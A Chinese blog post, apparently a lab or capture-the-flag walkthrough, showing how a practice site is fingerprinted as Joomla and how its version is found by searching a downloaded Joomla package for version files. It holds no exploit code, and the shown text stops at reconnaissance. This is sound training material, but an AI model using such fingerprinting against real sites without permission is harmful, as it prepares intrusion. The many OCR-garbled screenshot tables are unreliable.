## 尤里的复仇Ⅱ回归

# 原创

 sparename
 ● ± 2021-09-05 15:44:15 发布
 ● 427 ◆ 收藏 3

 分类专栏:
 笔记 文章标签: vscode

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/weixin\_51830687/article/details/120114114

 版权



笔记 专栏收录该内容

10 篇文章 1 订阅 订阅专栏

尤里的复仇Ⅱ回归

归来-脚踏实地

### 归来-脚踏实地

| 归来-脚踏实地     |                       |          |                       |
|-------------|-----------------------|----------|-----------------------|
| ∧ 掌控者官方     | © 2020-10-20 16:28:03 | 산(18)    | 仚(0) ಧ                |
|             |                       |          |                       |
| Tips:       |                       |          |                       |
| 在上一个篇章之后    |                       |          |                       |
| 尤里通过一串花里    | 胡哨的操做最终成功和女神小芬在-      | -起       |                       |
| 他俩过上了无法描述   | 述的快乐生活                |          |                       |
| 在短暂的快乐之后    |                       |          |                       |
| 尤里突然发现!!    | !!技术才是他所追求的           |          |                       |
| 于是          |                       |          |                       |
| 他开始了新的征程。   |                       |          |                       |
| 这次他遇到的站点    | 和之前的不太一样,很难通过之前的      | 的方法轻松拿下, | 于是他开始了新的修炼之旅          |
| flag在数据库里   |                       |          |                       |
| 如果觉得做起来有点困难 | 可以先把其后面的做了            |          |                       |
| 传送门         |                       |          | CSDN @weixin_51830687 |

## 在线cms指纹识别



### 当然也可以使用插件Wappalyzer来识别

| 🔿 👌 awd19-b22.aqlab.cn                                                                                  | 器 ☆ 📗 🗉                           | ] 🕇 🤊 😵 IP 🛛 🐺                                                                      |
|----------------------------------------------------------------------------------------------------|-----------------------------------|-------------------------------------------------------------------------------------|
| 的cms 📸 joomla3.7漏洞在线检                                                                                   |                                   | •• 💠 🌜                                                                              |
| ED TEAM                                                                                                 | TECHNOLOGIES MORE INFO            |                                                                                     |
| ome                                                                                                    | 内容管理系统 (CMS)                      | Web 服务器                                                                             |
| w <b>城南宁气温"断崖"下降 动物"花式"避寒</b><br>引<br>者: mike veek<br>者: home                                           | 微件 (Widgets)                      | <ul> <li><u>Openitesty</u></li> <li><u>Tengine</u></li> <li><u>Mginx</u></li> </ul> |
| <ul> <li>1 日期: 2020年11月24日</li> <li>1 点击数: 2</li> <li>2 新网南宁12月16日电(陈秋震)大雪节气过后,一股自北向南的寒潮袭击了地</li> </ul> | 分析<br>① <u>CNZZ</u>               | 编程语言<br>php <u>PHP</u> 5.4.16                                                       |
| 1, 石当地市米 断崖式 阵温。10日,南宁市最低气温只有6°C,"冻感"十足。)<br>3里取暖,来自热带地区的河马、长颈鹿等动物如何在"绿城"南宁市度过寒冷的                       | Maidu Analytics (百度统<br><u>计)</u> | JavaScript 库<br>() jQuery 1.12.4                                                    |

| JavaScript 框架<br>② Element UI<br>▼ <u>Vue.js</u> | jQuery Migrate 1.4.1      |
|--------------------------------------------------|---------------------------|
|                                                  | 反向代理CSDN @weixin_51830687 |

得出此站为JoomlaCMS,去网上查下Joomla漏洞,发现他有很多版本,但不知道是什么版本,那怎么查版本呢,注意cms有文件,文件里面写明了版本号,所以我们只要找到写明cms版本的文件就可以了,但这个文件在哪,文件名我们并不知道,我们怎么找呢,很简单,因为cms模板里面内容可能会改,用cms建站文件名一般不会变,所以说这个文件和文件路径一般不会有太大变化,去官网下载一个Joomla,去看看具有版本号的文件在哪以及他的文件名就可以了 官网是国外的,下载比较慢,于是在码云Gitee下载

### https://gitee.com/mirrors/joomla

官网链接:

| https://downloa             | ads.joomla.org/                                                           |                                  |                                                          |                                                |
|-----------------------------|---------------------------------------------------------------------------|----------------------------------|----------------------------------------------------------|------------------------------------------------|
| ···· /22/13 ···· (X2/1      | 177 <b>- 1</b> 77 <b>- 8</b> 17 <b>- 1</b> 90 <b>- 1</b> 90 <b>- 1</b> 90 | л K 😑 1994 Х. L                  |                                                          |                                                |
| <b>溪</b> 乔姆拉!®▼             | 下载和扩展▼  发现与学习▼                                                            | 社区与支持▼  开发者资源▼                   |                                                          |                                                |
| 乔姆拉!                        | 下载                                                                        |                                  |                                                          | 下载发射                                           |
| 家最新发布                       | 下载  扩展  语言包  技术要求                                                         | 常见问题 API 文档                      |                                                          | ▼ 英语                                           |
|                             |                                                                           | 下载 <mark>述</mark> Joo<br>100% 免费 | mla!"<br>뤽!                                              |                                                |
|                             | 上 下载 Joomla! 4.0.<br>英语(英国), 4.0.2 完整包, ZI                                | 2<br>P                           | <b>土 升级包</b><br>Joomla! 4 - 升级包                          |                                                |
| 最新版本的 Jod<br><u>大的功能</u> 。有 | omla! 是 4.0.2,包括 来自支持 Joomla 船<br>关更多信息,请参阅最新的 <u>发布公告</u> 。              | 开发人员的 <u>最新和最伟</u>               | 下载更新 Joomla! 所需的软件包!从 Joomla 安装!<br>网站之前阅读 <u>更新说明</u> 。 | <b>2.5 及以上。请在更新您的</b><br>CSDN @weixin_51830687 |

下载到最新版本4.0.2

在这里可以使用VScode打开文件,可以全局检索文件内容 这里使用everything高级搜索

| 高级搜索                                |  | $\times$ |
|-------------------------------------|--|----------|
| <b>文件名中包含有</b><br>必含单词(A):          |  | ^        |
| □ 区分大小写 □ 全字匹配 □ 匹配变音标记<br>心含短语(F): |  |          |
|                                     |  |          |
| 任─単词(O):<br>□ 区分大小写 □ 全字匹配 □ 匹配变音标记 |  |          |

| 不含単词(N):       □ 公仲内容中包含的単词或知语(I):       ▲         4.0.2       ●         ● 広力、「写 ● 全字匹配● □匹配交音标记       文仲保容:         文件保容:       自动检测       ●         #な文件保容:       自动检测       ●         #素文件夫(1):       ●:       ●:         ●: 心思面下数Uoomla_4.0.2-Stable-Full_Package       沙笈(W)       ●         #素文件夫       ●       ●         ● 包含子文件夫       ●       ●         #広一个一个访问       ●       ●       ●         ● DL温面下数Uoomla_4.0.2-Stable-Full_Package       ○       >         文件(F) 燥幅(E) 秒忽(V) 健贪(S) 书签(B) 工具(I) 符物(H)       ●       ●       ●         Dr.出面下数Uoomla_4.0.2-Stable-Full_Package(content:4.0.2       ●       ●       ●         gitignore       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●<                                                                                                    |                                       |                                                                                                    |              |                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|--------------|----------------------------------------------------|
| □区分大小写       ●全字匹配       □匹配支音标记         2、件内容中包含的单词或短语(1):       ▲         4.0.2       □区分大小写       ●全字匹配       □匹配支音标记         文件编码:       自动检测       ●         建素文件大(J):       ●:い语言下载いJoomla_4.0.2-Stable-Full_Package       浏览(W)         ⑦ 色含子文件表       ●       ●         2       ● 公出言下载いJoomla_4.0.2-Stable-Full_Package       浏览(W)         ② 色含子文件表       ●       ●         2       ●       ●       ●         2       ○       ●       ●         2       ●       ●       ●       ●         2       ●       ●       ●       ●         2       ●       ●       ●       ●       ●         2       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●       ●                                                                                                    | 不含单词(N):                              |                                                                                                    |              |                                                    |
| 文件内容中包含的单词或短语(1):       ▲         4.0.2          区分大小写       全字匹配       匹配支音标记         文件编印:       自动检测          方子菜中菜(1):           D:迅雷下载\Joomla_4.0.2-Stable-Full_Package       浏览(W)          グ 包含子文件夫           ② 包含子文件夫           P\U选雷下载\Joomla_4.0.2-Stable-Full_Package\ content4.0.2 - Everything       -       -         文件作/ 續續(C) 微阅(Y) 搜索(S) 书签(B) 工具(1) 辩助(H)           PU选雷下载\Joomla_4.0.2-Stable-Full_Package\ content4.0.2 - Everything       -       -       >         文件作/ 續續(C) 微阅(Y) 提索(S) 书签(B) 工具(T) 帮助(H)             PU选雷下载\Joomla_4.0.2-Stable-Full_Package\ content4.0.2 - Everything       -       -       >         >pU选雷下载\Joomla_4.0.2-Stable-Full_Package\ content4.0.2 - Everything       -       -       >         >pU选雷下载\Joomla_4.0.2-Stable-Full_Package\ content4.0.2 - Everything       -       -       >         @ Dulta=Tity\Joomla_4.0.2-Stable-Full_Package\ content4.0.2 - Everything       -       -       >         @ Dulta=Tity\Joomla_4.0.2-Stable-Full_Package\ content4.0.2 - Everything       -       -       >       >         @ Dulta=Tity\Joomla_4.0.2-Stable-Full_Package\ content4.0.2 - Eve                                                                                                    | □区分大小写 [                              | □ 全字匹配   □ 匹配变音标记                                                                                                 |              |                                                    |
| 4.0.2         □ 区分大小写       □ 全字匹配       □ 匹配支音标记         文件编码:       自动检测       ●            渡斎文件実(1):        ●: 送酒下载以oomla_4.0.2-Stable-Full_Package        激気(W)         ● 包含子文件夫       ●       ●         ● 包含子文件夫       ●       ●         ● D:出酒下载以oomla_4.0.2-Stable-Full_Package (content-4.0.2 - Everything >       >         文件行 ( 編集に) 視風(V) 提案(S) 并签(B) 工具(1) 容助(h)       ●         ● D:出酒下载以oomla_4.0.2-Stable-Full_Package (content-4.0.2 - Everything >       >         ● D:出酒下载以oomla_4.0.2-Stable-Full_Package (content-4.0.2 - Everything >       >         ● D:出酒下载以oomla_4.0.2-Stable-Full_Package (content-4.0.2 - Everything >       >         ● D:出酒下载以oomla_4.0.2-Stable-Full_Package (content-4.0.2 - Everything >       >         ● D:出酒下载以oomla_4.0.2-Stable-Full Pa       1 KB 2021/9/5 12:13         □ joonla_assetjoon D: U:出酒下载以oomla_4.0.2-Stable-Full Pa       1 KB 2021/9/5 12:13         □ joonla_assetjoon D: U:出酒下载以oomla_4.0.2-Stable-Full Pa       1 SK 2021/9/25 4:33         ◎ media-manager_js       D:U:出酒下载以oomla_4.0.2-Stable-Full Pa       1 KB 2021/9/25 4:25         □ pignetadata.xml       D:出酒下载以oomla_4.0.2-Stable-Full Pa       1 KB 2021/9/25 4:25         □ langmetadata.xml       D:出酒干载以oomla_4.0.2-Stable-Full Pa       1 KB 2021/9/25 4:25                                                                                                    | 文件内容中包含的单词或短语(                        | I): 🚹                                                                                                    |              |                                                    |
| □区分大小写       ①全字匹配       □匹配变音标记         文件编码:       自动捡測                                                                                                    | 4.0.2                                 |                                                                                                    |              |                                                    |
| ○ 区方大小与       ● 至子坦醌       □ 匹酸受育标记         文件编码:       自动检测       ●         伊索文件夫(L):       ●:\U書下载\\Doomla_4.0.2-Stable-Full_Package       浏览(W)         ② 包含子文件夫       確定       取満<br>C5DT Convertixin_S7330687                                                                                                    |                                       |                                                                                                    |              |                                                    |
| 文件编码:       自动检测       ●         想家文件失(1):       ●:\迅雷下载\Joomla_4.0.2-Stable-Full_Package       浏览(W)         ② 包含子文件夫       確定       取満<br>CSDFF@WPLint_F1830687         &////////////////////////////////////                                                                                                    |                                       |                                                                                                    |              |                                                    |
| 捜索で教いの回点_4.0.2-Stable-Full_Package       対策(い)         ② 包含子文件表       確定<取満<br>CSDH @weiXin_51830687         ② 配合子文件表       確定<取満<br>CSDH @weiXin_51830687         ② 加速面下教いoomla_4.0.2-Stable-Full_Package\ content:4.0.2 - Everything       -         ② 小道面下教いoomla_4.0.2-Stable-Full_Package\ content:4.0.2 - Everything       -         ② 化进面下教いoomla_4.0.2-Stable-Full_Package\ content:4.0.2 - Everything       -         ② 化进面下教いoomla_4.0.2-Stable-Full_Package\ content:4.0.2 - Everything       -         ② 大学(作) 編輯(E) 被風(Y) 搜索(S) 书签(B) 工具(T) 帮助(H)       -         D:迅面下教いoomla_4.0.2-Stable-Full_Pac       1 KB         ③ gitignore       D:迅面下教いoomla_4.0.2-Stable-Full_Pac       1 KB         ③ joomla.assetijson       D:迅電下教いoomla_4.0.2-Stable-Full_Pac       1 KB       2021/8/25 4:32         ③ media-manager.es5js       D:迅電下教いoomla_4.0.2-Stable-Full_Pac       694 KB       2021/8/25 4:32         ③ media-manager.js       D:迅電下教いoomla_4.0.2-Stable-Full_Pac       64 KB       2021/8/25 4:25         □ langmetadata.xml       D:迅電下教いoomla_4.0.2-Stable-Full_Pac       64 KB       2021/8/25 4:25         □ langmetadata.xml       D:迅電下教いoomla_4.0.2-Stable-Full_Pac       1 KB       2021/8/25 4:25         □ langmetadata.xml       D:远電下教いoomla_4.0.2-Stable-Full_Pac       1 KB       2021/8/25 4:25                                                                                                    | 文件编码: 自动检测                            | $\checkmark$                                                                                                    |              |                                                    |
| D:迅雷下载\Joomla_4.0.2-Stable-Full_Package       浏览(W)         ② 包含子文件夫       確定<取消<br>CSDH @WEIXIn_ST830687         終后一个一个访问          ● D:迅雷下载\Joomla_4.0.2-Stable-Full_Package\ content:4.0.2 - Everything       -         >文件(F) 編輯(E) 视氮(V) 搜索(S) 书签(B) 工具(I) 帮助(H)          D:迅雷下载\Joomla_4.0.2-Stable-full_Package\ content:4.0.2 - Everything       -         ::::::::::::::::::::::::::::::::::::                                                                                                    | 搜索文件夹(L):                             |                                                                                                    |              |                                                    |
| ② 包含子文件表     ③     ④ 確定     取消     CSDTF@WEIXIT_5T830687     ③     ③     ③     ③     ③     ③     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □     □   | D:\迅雷下载\Joomla_4.0.2-Stab             | le-Full_Package                                                                                                   |              | 浏览 <b>(W)</b>                                      |
| CPEATXITX                                                                                                    |                                       |                                                                                                    |              |                                                    |
| CSDH1@wreixin_St330687, at     CSDH1@wreixin_St330687, at     CSDH1@wreixin_St330688887, at     CSDH1@wreixin_St33068887, at     CSDH1@wreixin_St33 |                                       |                                                                                                    |              | ~                                                  |
| 確定<br>CSDHT@WWEIXIT_ST830687_at         然后一个一个访问         ● D\迅雷下载\Joomla_4.0.2-Stable-Full_Package\ content:4.0.2 - Everything<br>文件(F) 编辑(F) 视图(V) 搜索(S) 书签(B) 工具(T) 帮助(H)       — (                                                                                                    |                                       |                                                                                                    |              |                                                    |
| CSDIT@WEIXIn_ST830687     A     GE     GE   |                                       |                                                                                                    | 确定           | 取消                                                 |
| 第一个一个访问         P D:迅雷下载\Joomla_4.0.2-Stable-Full_Package\ content:4.0.2 - Everything <ul> <li>文件(F) 编辑(E) 视图(V) 搜索(S) 书签(B) 工具(T) 帮助(H)</li> <li>D:迅雷下载\Joomla_4.0.2-Stable-Full_Package\ content:4.0.2</li> </ul> <ul> <li>gitignore</li> <li>gitignore</li> <li>gitignore</li> <li>gitignora</li> <li>D:迅雷下载\Joomla_4.0.2-Stable-Full_Package\ content:4.0.2</li> </ul> <ul> <li>KB 2021/9/5 12:13</li> <li>giomla.asset.json</li> <li>D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa</li> <li>IKB 2021/8/25 4:32</li> <li>media-manager.es5.js</li> <li>D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa</li> <li>Gestore_finalisation.php</li> <li>D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa</li> <li>GRAMI</li> <li>D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa</li> <li>Fistopental Content:4.0.2</li> </ul> <ul> <li>Gestore_finalisation.php</li> <li>D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa</li> <li>GRAMI</li> <li>D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa</li> <li>GRAMI</li> <li>D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa</li> <li>Gestore_finalisation.php</li> <li>D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa</li> <li>Biagmetadata.xml</li> <li>D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa</li> <li>Biagmetadata.xml</li> <li>D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa</li> <li>Biagmetadata.xml</li> <li>D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa</li> <li>Biagmetadata.xml</li> <li>D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa</li> <li>Biagmetadata.xml</li> <li>D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa</li></ul>                                                                                                    |                                       |                                                                                                    | C2DIA @M     | eixin_51830687                                     |
| 除后一个一个访问              P) ひ迅雷下载\Joomla_4.0.2-Stable-Full_Package\ content:4.0.2 - Everything                                                                                                    |                                       |                                                                                                    |              |                                                    |
| P:迅雷下载\Joomla_4.0.2-Stable-Full_Package\ content:4.0.2 - Everything             文件(F) 编辑(E) 视图(V) 搜索(S) 书签(B) 工具(T) 帮助(H)                  P:迅雷下载\Joomla_4.0.2-Stable-Full_Package\ content:4.0.2                 Ark               B径                 D:迅雷下载\Joomla_4.0.2-Stable-Full_Package\ content:4.0.2               T KB             2021/9/5 12:13                 indules.xml               D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa             1 KB             2021/8/25 4:32                 joomla.asset.json               D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa               SKB                 india-manager_es5.js               D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa               SkB               2021/8/25 4:32                 media-manager.js               D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa               SkB               2021/8/25 4:30                 restore_finalisation.php             D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa               SkB               2021/8/25 4:25               Iangmetadata.xml               D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa               KB               2021/8/25 4:25               Iangmetadata.xml               D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa                                                                                                    | 然后一个一个访问                              |                                                                                                    |              |                                                    |
| P:迅雷下载\Joomla_4.0.2-Stable-Full_Package\ content:4.0.2 - Everything                                                                                                    |                                       |                                                                                                    |              |                                                    |
| 文件(F) 编辑(E) 视图(V) 搜索(S) 书签(B) 工具(T) 帮助(H)         D:迅雷下载\Joomla_4.0.2-Stable-Full_Package\content:4.0.2         名称       路径       大小 修改时间                                                                                                    | ₽ D:\迅雷下载\Joomla 4.0.2-Stable         | e-Full Package\ content:4.0.2 - Everything                                                                        |              | - D >                                              |
| D:迅雷下载\Joomla_4.0.2-Stable-Full_Package\ content:4.0.2         名称       路径       大小 修改时间         gitignore       D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa       1 KB       2021/9/5 12:13         modules.xml       D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa       1 KB       2021/9/5 12:13         joomla.asset.json       D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa       1 KB       2021/8/25 4:32         窗 media-manager.es5.js       D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa       694 KB       2021/8/25 4:31         窗 media-manager.js       D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa       694 KB       2021/8/25 4:31         窗 restore_finalisation.php       D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa       6KB       2021/8/25 4:25         pkg_en-GB.xml       D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa       6KB       2021/8/25 4:25         langmetadata.xml       D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa       1 KB       2021/8/25 4:25         langmetadata.xml       D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa       1 KB       2021/8/25 4:25         joomlaupdate.xml       D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa       1 KB       2021/8/25 4:25         joomlaupdate.xml       D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa       1 KB       2021/8/25 4:25         joomlaupdate.xml       D:迅雷下载\Joomla_4.0.2-Stable-Full_Pa       1 KB       2021/8/25 4:25                                                                                                    | →                                     |                                                                                                    |              |                                                    |
| 客标班谷大小修改时间                                                                                                    | D:\迅雷下载\Joomla_4.0.2-Stable-Full_Pack | kage\ content:4.0.2                                                                                               |              |                                                    |
| gitignoreD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/9/5 12:13modules.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:32joomla.asset.jsonD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa13 KB2021/8/25 4:32media-manager-es5.jsD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa694 KB2021/8/25 4:31media-manager.jsD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa694 KB2021/8/25 4:30restore_finalisation.phpD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa6 KB2021/8/25 4:25pkg_en-GB.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa6 KB2021/8/25 4:25langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25joomlauxnlD:\迅雷下载\Joomla_4.0                                                                                                    | 名称                                    | 路径                                                                                                    | 大小           | 修改时间                                               |
| modules.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/9/5 12:13joomla.asset.jsonD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa13 KB2021/8/25 4:32media-manager-es5.jsD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa694 KB2021/8/25 4:30restore_finalisation.phpD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa398 KB2021/8/25 4:25pkg_en-GB.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa6 KB2021/8/25 4:25langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25joomlauxmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlauxmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlauxmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25joomlauxmlD:\LamartatyJoomla_4.0.2-Stab                                                                                                    | 📄 .gitignore                          | D:\迅雷下载\Joomla 4.0.2-Stable-Full Pa                                                                               | 1 KB         | 2021/9/5 12:13                                     |
| ■ joomla.asset.jsonD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa13 KB2021/8/25 4:32③ media-manager.es5.jsD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa694 KB2021/8/25 4:30③ media-manager.jsD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa398 KB2021/8/25 4:30④ restore_finalisation.phpD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa6 KB2021/8/25 4:25● pkg_en-GB.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25● langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25● langmetadata.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25● joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25● joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25● joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25● joomlaupdate.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25● joomla.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25● joomla.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa2 KB2021/8/25 4:25● install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25● install.xmlD:\迅雷下载\Joomla_4.0.2-Stable-Full_Pa1 KB2021/8/25 4:25● 